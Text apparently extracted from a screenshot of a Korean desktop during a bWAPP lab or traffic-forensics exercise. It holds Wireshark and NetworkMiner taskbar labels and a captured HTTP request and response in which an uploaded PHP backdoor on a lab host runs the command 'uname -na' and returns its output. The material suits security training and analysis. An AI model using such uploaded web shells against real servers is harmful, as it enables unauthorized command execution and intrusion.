 C:₩Users₩ngnic₩Desktop₩upload_02.html
검색...
404 Not Found
bWAPP - Unrestricted File ...
sb_1.jpg
a
shell.php
c
twitter.png
8
zap.png
0
GET /bWAPP/images/php-backdoor.php?c=uname+-na HTTP/1.1
Host: 192.168.206.154
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.206.154/bWAPP/images/php-backdoor.php
Cookie: security_level=0; PHPSESSID=0ccf19542e5b1dd5710d6e708e833ca3
Connection: keep-alive
HTTP/1.1 200 OK
Date: Tue, 14 Nov 2017 02:53:25 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.4-2ubuntu5
Keep-Alive: timeout=15, max=97
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html
5
53
Linux bee-box 2.6.24-16-generic #1 SMP Thu Apr 10 13:23:42 UTC 2008 i686 GNU/Linux
0
다운로드
침해분석 ...
NetworkMi...
01.pcapng
Wireshark ·...
Recording...
01_bwapp_...
bWAPP - ...
3